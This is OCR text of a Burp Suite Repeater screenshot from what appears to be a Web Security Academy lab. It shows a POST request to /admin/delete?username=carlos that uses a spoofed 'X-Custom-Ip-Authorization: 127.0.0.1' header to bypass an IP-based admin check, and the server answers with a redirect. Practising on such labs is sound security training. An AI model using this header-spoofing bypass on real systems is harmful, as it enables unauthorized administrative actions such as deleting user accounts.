 Burp Project Intruder Repeater View Help Param Miner Turbo Intruder Hackvertor Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < > Follow redirection Burp AI Target: https://0ada00c204fb4c2281694d99002000
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/delete?username=carlos HTTP/2
2 Host: 0ada00c204fb4c2281694d9900200016.web-security-academy.net
3 Cookie: session=LSLpcZfITF8wD3VQfCIYU9zG0KllYNtb
4 Cache-Control: max-age=0
5 X-Custom-Ip-Authorization: 127.0.0.1
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer: https://0ada00c204fb4c2281694d9900200016.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request at
Request qu
Request bo
Request co
Request he
Response